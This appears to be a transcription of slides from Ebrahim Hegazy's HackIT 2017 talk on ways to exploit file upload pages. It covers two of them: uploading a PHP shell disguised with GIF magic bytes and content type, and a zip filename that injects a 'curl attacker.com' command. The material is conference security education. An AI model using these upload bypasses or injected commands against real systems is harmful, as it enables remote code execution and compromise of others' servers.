 15 Technique to Exploit File Upload Pages - Ebrahim Hegazy, HackIT-2017
HACKIT
2017
Ebrahim Hegazy. 15 Technique to Exploit File Upload Pages
Scenario 13
Magic Numbers
Developers validates the file-contents starts with Magic Numbers and the file-content is set to image/gif.
Exploit:
Uploading shell.php but setting the content type to image/gif and starting the file contants with GIF89a; will do the job!
RCE via zip files
Developers accepts zip file, but handle filenames via command line.
Exploit:
Filename;curl attacker.com;pwd.jpg
HackIT
Ukraine, Kharkiv - September 23, 2017
22:25 / 27:06
CC
HD